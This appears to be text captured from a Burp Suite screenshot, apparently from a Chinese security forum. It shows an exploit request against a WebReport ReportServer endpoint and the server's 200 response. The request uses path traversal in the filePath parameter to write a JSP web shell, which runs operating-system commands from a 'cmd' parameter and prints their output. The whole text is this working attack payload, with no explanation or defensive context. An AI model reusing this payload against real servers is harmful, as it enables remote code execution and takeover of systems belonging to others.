 Send Cancel < ▼ > ▼ Target: http://192.168.3.203:8080
Request
Raw Params Headers Hex
1 POST /WebReport/ReportServer?op=svginit&cmd=design_save_svg&filePath=
chartmapsvg/../../../../WebReport/shell.svg.jsp HTTP/1.1
2 Host: 192.168.3.203:8080
3 Content-Length: 235
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/89.0.4389.114 Safari/537.36
7 Content-Type: text/xml; charset=UTF-8
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Connection: close
11
12 {"__CONTENT__":
"<% java.io.InputStream in = Runtime.getRuntime().exec(request.getParameter(\"
cmd\")).getInputStream();int a = -1;byte[] b = new byte[2048];while((a=in.read
(b))!=-1){out.println(new String(b));}%>","__CHARSET__":"UTF-8"}
Response
Raw Headers Hex
1 HTTP/1.1 200
2 P3P: CP=CAO PSA OUR
3 Content-Length: 0
4 Date: Tue, 08 Jun 2021 11:14:01 GMT
5 Connection: close
6
7
先知社区